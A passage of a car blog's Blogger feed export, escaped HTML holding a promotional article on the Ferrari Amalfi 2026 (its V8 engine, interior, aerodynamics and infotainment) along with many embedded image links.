\/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1536\/assets_task_01k4zqhsb3e62swdfj00rc2gtp_1757706639_img_1.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/assets_task_01k4zqhsb3e62swdfj00rc2gtp_1757706639_img_1.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2568815344939196965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/2568815344939196965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/08\/artificial-intelligence-in-automotive.html","title":"Artificial Intelligence in the Automotive Industry - The Future of Smart Vehicles"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzN6VAMskKvs5yic3m4w0HG8SgLAEArZ6ZWGmg_9Ia_WEX-B5gDAdQRwujtCOjWA7LevLuVBTeOuQBNWca7nn6cuOxWJgm6U3UcIphFbr2Hi3kyOeSVikV8jJDvC3U3OkvJk5frGlji3OLzkj6b2G26iJQdA_gOwpCSTuFRmnpnmTkYVJjX85YRpu4I6rk\/s72-c\/539966558_24127907256910992_9220971981724583460_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-2491270860281831932"},"published":{"$t":"2025-07-19T02:00:00.000-07:00"},"updated":{"$t":"2025-07-19T02:00:00.122-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amalfi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferrari"}],"title":{"type":"text","$t":"Ferrari Amalfi 2026 A New Era of V8 Luxury Performance"},"content":{"type":"html","$t":"\u003Cp data-end=\"529\" data-start=\"217\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5c1XeKx7k_c33o9EHvSVVDaIIWWTVRmsAbpsUrft8CRQY6eKePyJgt6vUMswuVi5im4lVfl3hL-bjh6EYTzCb5PjF6E3IARxS78nerI1LDUjN6N3DZRUGAl_wIJpmMyitd6Y5-KW9m3RRsENQfhu5Ah3uG0kUCDDgzqozez-RO2IwkI6liYndZ43OXkpN\/s2112\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1342\" data-original-width=\"2112\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5c1XeKx7k_c33o9EHvSVVDaIIWWTVRmsAbpsUrft8CRQY6eKePyJgt6vUMswuVi5im4lVfl3hL-bjh6EYTzCb5PjF6E3IARxS78nerI1LDUjN6N3DZRUGAl_wIJpmMyitd6Y5-KW9m3RRsENQfhu5Ah3uG0kUCDDgzqozez-RO2IwkI6liYndZ43OXkpN\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003EFerrari has officially unveiled the\u0026nbsp;\u003Cspan data-end=\"275\" data-start=\"253\"\u003Enew Ferrari Amalfi\u003C\/span\u003E, a front-mid-engine\u0026nbsp;\u003Cspan data-end=\"312\" data-start=\"296\"\u003EV8 2+2 coupé\u003C\/span\u003E\u0026nbsp;that replaces the Ferrari Roma in the Maranello lineup.\u003Ca name='more'\u003E\u003C\/a\u003EThis latest grand tourer represents a new benchmark in\u0026nbsp;\u003Cspan data-end=\"444\" data-start=\"424\"\u003Emodern GT design\u003C\/span\u003E, blending\u0026nbsp;\u003Cspan data-end=\"487\" data-start=\"455\"\u003Ehigh-performance engineering\u003C\/span\u003E, refined style, and everyday versatility.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"577\" data-start=\"531\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EModern Sportiness Meets Everyday Usability\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1003\" data-start=\"579\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EThe\u0026nbsp;\u003Cspan data-end=\"601\" data-start=\"583\"\u003EFerrari Amalfi\u003C\/span\u003E\u0026nbsp;redefines\u0026nbsp;\u003Cspan data-end=\"639\" data-start=\"612\"\u003Econtemporary sportiness\u003C\/span\u003E, offering a unique balance of adrenaline, comfort, and practicality. Designed for drivers who seek dynamic driving without compromising on luxury, the Amalfi features a sleek, minimalist aesthetic with sculpted surfaces and fluid lines. The front profile is dominated by a wide air intake and a long, muscular bonnet that houses a\u0026nbsp;\u003Cspan data-end=\"1002\" data-start=\"971\"\u003E640 CV twin-turbo V8 engine\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1196\" data-start=\"1005\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAt the rear, an\u0026nbsp;\u003Cspan data-end=\"1051\" data-start=\"1021\"\u003Eactive aerodynamic spoiler\u003C\/span\u003E\u0026nbsp;enhances high-speed stability, complemented by\u0026nbsp;\u003Cspan data-end=\"1116\" data-start=\"1099\"\u003Eforged wheels\u003C\/span\u003E\u0026nbsp;and\u0026nbsp;\u003Cspan data-end=\"1146\" data-start=\"1121\"\u003Ecarbon fiber elements\u003C\/span\u003E\u0026nbsp;that complete its premium, aggressive appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1236\" data-start=\"1198\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EHigh-Tech, Driver-Centric Interior\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"1607\" data-start=\"1238\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EInside, the Amalfi adopts a dual-cockpit layout. The redesigned\u0026nbsp;\u003Cspan data-end=\"1320\" data-start=\"1302\"\u003Esteering wheel\u003C\/span\u003E\u0026nbsp;includes tactile physical buttons and the return of Ferrari's signature start button. A\u0026nbsp;\u003Cspan data-end=\"1440\" data-start=\"1409\"\u003Ecentral touchscreen display\u003C\/span\u003E\u0026nbsp;and ergonomic controls ensure a seamless driving interface. Premium materials such as\u0026nbsp;\u003Cspan data-end=\"1543\" data-start=\"1527\"\u003Ecarbon fiber\u003C\/span\u003E, aluminum, and contrast stitching elevate the cabin experience.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1804\" data-start=\"1609\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EThe 2+2 layout enhances practicality with\u0026nbsp;\u003Cspan data-end=\"1672\" data-start=\"1651\"\u003Eusable rear seats\u003C\/span\u003E, making the car ideal for longer trips or light luggage. Optional\u0026nbsp;\u003Cspan data-end=\"1771\" data-start=\"1739\"\u003Emassage and ventilated seats\u003C\/span\u003E\u0026nbsp;further elevate onboard comfort.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1843\" data-start=\"1806\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EPerformance: 640 CV Twin-Turbo V8\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2172\" data-start=\"1845\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAt its core, the Amalfi features an evolved\u0026nbsp;\u003Cspan data-end=\"1900\" data-start=\"1889\"\u003E3.9L V8\u003C\/span\u003E\u0026nbsp;from Ferrari’s award-winning F154 family, now optimized to deliver\u0026nbsp;\u003Cspan data-end=\"1991\" data-start=\"1968\"\u003E640 CV at 7,500 rpm\u003C\/span\u003E, with a redline of 7,600 rpm. Thanks to recalibrated turbochargers and advanced engine mapping, throttle response is sharper and power delivery is more linear across the rev range.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2174\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPaired with a refined\u0026nbsp;\u003Cspan data-end=\"2236\" data-start=\"2196\"\u003Eeight-speed dual-clutch transmission\u003C\/span\u003E, the Amalfi accelerates from\u0026nbsp;\u003Cspan data-end=\"2295\" data-start=\"2266\"\u003E0–100 km\/h in 3.3 seconds\u003C\/span\u003E, reaching\u0026nbsp;\u003Cspan data-end=\"2338\" data-start=\"2306\"\u003E200 km\/h in just 9.0 seconds\u003C\/span\u003E. With a\u0026nbsp;\u003Cspan data-end=\"2386\" data-start=\"2347\"\u003Epower-to-weight ratio of 2.29 kg\/CV\u003C\/span\u003E, it leads its segment in dynamic performance.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2478\" data-start=\"2434\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EAdvanced Vehicle Dynamics \u0026amp; Aerodynamics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2796\" data-start=\"2480\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EThe Amalfi introduces Ferrari's\u0026nbsp;\u003Cspan data-end=\"2529\" data-start=\"2512\"\u003Ebrake-by-wire\u003C\/span\u003E\u0026nbsp;system, integrated with the\u0026nbsp;\u003Cspan data-end=\"2580\" data-start=\"2558\"\u003EABS Evo controller\u003C\/span\u003E\u0026nbsp;for optimal braking under all conditions. The steering box has been recalibrated for increased precision, while the\u0026nbsp;\u003Cspan data-end=\"2717\" data-start=\"2697\"\u003Eactive rear wing\u003C\/span\u003E\u0026nbsp;adjusts in real-time to deliver optimal downforce based on speed and G-forces.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3085\" data-start=\"2798\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAerodynamic elements include vortex generators, diffusers, and underbody airflow management, ensuring both\u0026nbsp;\u003Cspan data-end=\"2929\" data-start=\"2905\"\u003Ehigh-speed stability\u003C\/span\u003E\u0026nbsp;and low drag. The\u0026nbsp;\u003Cspan data-end=\"2971\" data-start=\"2948\"\u003Erear mobile spoiler\u003C\/span\u003E\u0026nbsp;adds up to\u0026nbsp;\u003Cspan data-end=\"3018\" data-start=\"2983\"\u003E110 kg of downforce at 250 km\/h\u003C\/span\u003E, with three modes: Low Drag, Medium Downforce, and High Downforce.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"3120\" data-start=\"3087\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; font-weight: normal;\"\u003EInfotainment and Connectivity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3473\" data-start=\"3122\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETechnology inside the Amalfi is fully modernized. The car features a\u0026nbsp;\u003Cspan data-end=\"3216\" data-start=\"3191\"\u003E15.6\" digital cluster\u003C\/span\u003E, a\u0026nbsp;\u003Cspan data-end=\"3246\" data-start=\"3220\"\u003E10.25\" central display\u003C\/span\u003E, and an\u0026nbsp;\u003Cspan data-end=\"3280\" data-start=\"3255\"\u003E8.8\" passenger screen\u003C\/span\u003E, forming a complete\u0026nbsp;\u003Cspan data-end=\"3334\" data-start=\"3301\"\u003EHuman-Machine Interface (HMI)\u003C\/span\u003E.\u0026nbsp;\u003Cspan data-end=\"3392\" data-start=\"3336\"\u003EApple CarPlay®, Android Auto®, and wireless charging\u003C\/span\u003E\u0026nbsp;come standard, while\u0026nbsp;\u003Cspan data-end=\"3435\" data-start=\"3414\"\u003EMyFerrari Connect\u003C\/span\u003E\u0026nbsp;enables remote access via smartphone.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiMA5nz-pRmbodiO-UZ5jab2md_rK9bZF_KV2zEQcOAYT_Vp9uUIfInGwD6Azcf21oPWlPi61pRqKW_w_k6Ob9WZYaD1Puq9HU2qM7jNhvWyF-Sya_hchAyKBRwE0rXrDR0R_0xQihQisJISCxf5riYRLXNYuBbq8POJ0QVbSBwnnsmOxVU5Dm-16Y56DA\/s2228\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2228\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiMA5nz-pRmbodiO-UZ5jab2md_rK9bZF_KV2zEQcOAYT_Vp9uUIfInGwD6Azcf21oPWlPi61pRqKW_w_k6Ob9WZYaD1Puq9HU2qM7jNhvWyF-Sya_hchAyKBRwE0rXrDR0R_0xQihQisJISCxf5riYRLXNYuBbq8POJ0QVbSBwnnsmOxVU5Dm-16Y56DA\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJF_6I-Fj_78PgU11h2AXZdS0FjSYWt33xo2K3DqnwyBbiSqSpMB34UcZeiyNQHEvLg5hY1pNTPSrl1ZSL2LDnr4tp8ddsl_cA8Y80006GbprhqZTKXu367yR_6IyJb12-SLa77H6oyZSBRy3V6ZCBJTakf3crdbCw2T1-SkPdos84CPZARBwxktLQF-T\/s2240\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1572\" data-original-width=\"2240\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJF_6I-Fj_78PgU11h2AXZdS0FjSYWt33xo2K3DqnwyBbiSqSpMB34UcZeiyNQHEvLg5hY1pNTPSrl1ZSL2LDnr4tp8ddsl_cA8Y80006GbprhqZTKXu367yR_6IyJb12-SLa77H6oyZSBRy3V6ZCBJTakf3crdbCw2T1-SkPdos84CPZARBwxktLQF-T\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2190\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1530\" data-original-width=\"2190\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQwlPc-dfPqYJ9TBlYC3oKhpQ-4S9e_bRs_gX7ODLz0j5lI89fqv18QpFi2W74dCApZ5PYXK8AKGIrX1UY50G5o2ivlFx-gi38qZj6SzJThvEVJngIJIyXfmCa0LuaaF8AESOOin2GFWFl1qpzX5LDxlrm5iWtXSHpYkLhafNA544qgH8u27d8ag_boG5\/s2196\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1502\" data-original-width=\"2196\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQwlPc-dfPqYJ9TBlYC3oKhpQ-4S9e_bRs_gX7ODLz0j5lI89fqv18QpFi2W74dCApZ5PYXK8AKGIrX1UY50G5o2ivlFx-gi38qZj6SzJThvEVJngIJIyXfmCa0LuaaF8AESOOin2GFWFl1qpzX5LDxlrm5iWtXSHpYkLhafNA544qgH8u27d8ag_boG5\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu31L84KKDV-e_gsKj1cZRT9q2eW7cFjQqxxSGnM4rrMJsi_NFb4p1sUjan_81W5QrR7vhJUh3VttrQsF0LOct0xyR4IAqCXxNGbv5nop_pVcpJ3scTrouI3JGIiFpdibXfCIQ8qMtZeeCBwAop5fn8-c-yRrjnZ-4J4TaY3YUOwyBFIJzXN-zGrJKQfV\/s2012\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1404\" data-original-width=\"2012\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJu31L84KKDV-e_gsKj1cZRT9q2eW7cFjQqxxSGnM4rrMJsi_NFb4p1sUjan_81W5QrR7vhJUh3VttrQsF0LOct0xyR4IAqCXxNGbv5nop_pVcpJ3scTrouI3JGIiFpdibXfCIQ8qMtZeeCBwAop5fn8-c-yRrjnZ-4J4TaY3YUOwyBFIJzXN-zGrJKQfV\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1e3KBx6uFlXiV-skICBqtzHwSDBG7ev_Rs7xKFHKEyLYGp__frMKBwJt8LoXL3iloOwhIycMFpQMorrrHMrXxHsBfdk-Zq1JDrBnqgUPZSpYqvKre1LkYH772h13M7lGOMiV-zDFvhURqFvn8OEhkXtxVHUwOPhugx-mH36cVnCCdyAT33B76mVDiXvAh\/s2266\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"2266\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1e3KBx6uFlXiV-skICBqtzHwSDBG7ev_Rs7xKFHKEyLYGp__frMKBwJt8LoXL3iloOwhIycMFpQMorrrHMrXxHsBfdk-Zq1JDrBnqgUPZSpYqvKre1LkYH772h13M7lGOMiV-zDFvhURqFvn8OEhkXtxVHUwOPhugx-mH36cVnCCdyAT33B76mVDiXvAh\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6NKVXigpKPFDBJDag5jVE0E4RWK3X9KY6KpKnxfJ20apErs-lFdjzjtUkraQUCGjJyRUETWjvN6VL9kTuv1C3Gv-_OfxHlaBbjodBFTDCIoOsVt4YVjA40yXyAmmAkCc_uiYVTCm0rkZzj9BmbUKuFzMPNSJq1JFBHw0EpfDSPisTP2pVtzMtr96b14Q\/s2282\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1416\" data-original-width=\"2282\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6NKVXigpKPFDBJDag5jVE0E4RWK3X9KY6KpKnxfJ20apErs-lFdjzjtUkraQUCGjJyRUETWjvN6VL9kTuv1C3Gv-_OfxHlaBbjodBFTDCIoOsVt4YVjA40yXyAmmAkCc_uiYVTCm0rkZzj9BmbUKuFzMPNSJq1JFBHw0EpfDSPisTP2pVtzMtr96b14Q\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii4w9HAv71JmW8Azm22zNcOPcTQFZQEW4cGEo1eh4AzrhzaZoZiGdpRf5Itm5W9Y1f0YPR5PgrlbzlLAocmPMTPGTKbPlL7U4S8bPKyfVIrXkjt_rUEvIGN3qCiHM1DBWbDtlhOBIHwFGpzMDG3PMIz-_X7ljKCyLuTRayJOoRrxXa7Qq5YJ_UDuar6l9c\/s2280\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"2280\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii4w9HAv71JmW8Azm22zNcOPcTQFZQEW4cGEo1eh4AzrhzaZoZiGdpRf5Itm5W9Y1f0YPR5PgrlbzlLAocmPMTPGTKbPlL7U4S8bPKyfVIrXkjt_rUEvIGN3qCiHM1DBWbDtlhOBIHwFGpzMDG3PMIz-_X7ljKCyLuTRayJOoRrxXa7Qq5YJ_UDuar6l9c\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1vLBDGH5SpAEgBxNuEAjfw7fGPhqD4EJmgjTe1U4Rb-Kjh4ag0fkH3TcPRy0fXx3eaigXzBvBOs-mFF3xZyIij53lW6uc5-gYxXcIq2LvbFJOzMGBbT3m6uwKN9fRb1UYqXgXpTA61X5qmHm3yawKUM9DAd7Lly0BxnPZDAm08AexnS8FM52iG06u2nPi\/s2290\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1236\" data-original-width=\"2290\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1vLBDGH5SpAEgBxNuEAjfw7fGPhqD4EJmgjTe1U4Rb-Kjh4ag0fkH3TcPRy0fXx3eaigXzBvBOs-mFF3xZyIij53lW6uc5-gYxXcIq2LvbFJOzMGBbT3m6uwKN9fRb1UYqXgXpTA61X5qmHm3yawKUM9DAd7Lly0BxnPZDAm08AexnS8FM52iG06u2nPi\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3NsTTHpzBUIutd9t7HVtLwm9EVeC6Cg_58SNf1T90PkbtxiPZep14I1X_QX-RtIpS3wxMY8A-HK8MSY3gumwN3mUdbkt2u3_ADepM0_pLFPInQkl6TcOaSeF-k8gmWJyjXgoKIauBEyTjdsX8JgexIk6XgdtxGMv6mqdAyIMkeVF658S6dTtuLHpJWn-\/s2270\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1504\" data-original-width=\"2270\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3NsTTHpzBUIutd9t7HVtLwm9EVeC6Cg_58SNf1T90PkbtxiPZep14I1X_QX-RtIpS3wxMY8A-HK8MSY3gumwN3mUdbkt2u3_ADepM0_pLFPInQkl6TcOaSeF-k8gmWJyjXgoKIauBEyTjdsX8JgexIk6XgdtxGMv6mqdAyIMkeVF658S6dTtuLHpJWn-\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvtSKCrZflI89D55uL7C956uFnwBNPpBRW8Eh81-54lXNnxJ5ApjXllJQEw9F37bLthlAcRNVU3mufw7QgfWdN73A8EMMSldL1QuQWsJPIr7DZXp9r-u6U82YQw4jQiIExNsWseRxfUDs_0q7qWkke68HRQNk-MdInZzo9bdKUjJnBcgKeQEOfBRd8G9rb\/s2238\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1478\" data-original-width=\"2238\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvtSKCrZflI89D55uL7C956uFnwBNPpBRW8Eh81-54lXNnxJ5ApjXllJQEw9F37bLthlAcRNVU3mufw7QgfWdN73A8EMMSldL1QuQWsJPIr7DZXp9r-u6U82YQw4jQiIExNsWseRxfUDs_0q7qWkke68HRQNk-MdInZzo9bdKUjJnBcgKeQEOfBRd8G9rb\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmH4lm8wlecbcy4TSCssz9V_yVtwOTpYDiKA3aYMQv0oOm1eWCT1P-NGiiFeuEgqD7KIvT7etUQhc27BqK6ZNL8lEdZjxptXFngBRrFRXKoPeWdOghphWABd8ZcVXjg7KLA-fxxWQdPLkFtNZRR1_lW7hMXJ7nRLzWtFWUHMVk0qEojCdPJsBd1M1-k2o9\/s2098\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1330\" data-original-width=\"2098\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmH4lm8wlecbcy4TSCssz9V_yVtwOTpYDiKA3aYMQv0oOm1eWCT1P-NGiiFeuEgqD7KIvT7etUQhc27BqK6ZNL8lEdZjxptXFngBRrFRXKoPeWdOghphWABd8ZcVXjg7KLA-fxxWQdPLkFtNZRR1_lW7hMXJ7nRLzWtFWUHMVk0qEojCdPJsBd1M1-k2o9\/s320\/Ferrari%20Amalfi%202026%20A%20New%20Era%20of%20V8%20Luxury%20Performance3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 